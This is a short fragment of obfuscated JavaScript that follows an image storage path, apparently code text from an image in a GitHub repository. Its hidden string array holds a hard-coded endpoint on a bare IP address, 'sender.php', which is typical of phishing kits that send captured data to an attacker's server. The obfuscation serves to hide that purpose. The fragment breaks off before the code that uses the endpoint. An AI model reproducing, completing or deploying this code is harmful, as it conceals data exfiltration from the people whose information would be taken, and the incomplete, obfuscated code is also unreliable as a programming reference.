 var _0x1c06fd = _0x38cf;
(function (_0x2609ee, _0x3777bf) {
    var _0x5ac8af = _0x2609ee();
    while (true) {
        try {
            var _0x53952c = parseInt(_0x38cf(0x137)) / 0x1 * (parseInt(_0x38cf(0x13b)) / 0x2) + parseInt(_0x38cf(0x13e)) / 0x3 * (-
parseInt(_0x38cf(0x13a)) / 0x4) - parseInt(_0x38cf(0x135)) / 0x5 - parseInt(_0x38cf(0x13d)) / 0x6 * (parseInt(_0x38cf(0x140)) / 0x
7) + parseInt(_0x38cf(0x13c)) / 0x8 * (-parseInt(_0x38cf(0x139)) / 0x9) - parseInt(_0x38cf(0x138)) / 0xa + parseInt(_0x38cf(0x136))
/ 0xb;
            if (_0x53952c === _0x3777bf) {
                break;
            } else {
                _0x5ac8af.push(_0x5ac8af.shift());
            }
        } catch (_0x1a8973) {
            _0x5ac8af.push(_0x5ac8af.shift());
        }
    }
})(_0x9cba, 0x7d8b0);

function _0x38cf(_0x556a9c, _0x11d251) {
    var _0x9cbaf2 = _0x9cba();
    _0x38cf = function (_0x38cfe0, _0x4caa1f) {
        _0x38cfe0 = _0x38cfe0 - 0x135;
        var _0x3fd2a2 = _0x9cbaf2[_0x38cfe0];
        return _0x3fd2a2;
    };
    return _0x38cf(_0x556a9c, _0x11d251);
}

function _0x9cba() {
    var _0x3c2b71 = ['67056NRkvHx', '24408GnWIFq', '42iLVZMj', 'http://159.65.236.217/newTest/sender.php', '602ZQzxui', '4626600ULU
rUK', '35069078GGNXkn', '1289MEirkB', '10262540OlfbkS', '279kurPZs', '101412vwzzLL', '376kbOorA'];
    _0x9cba = function () {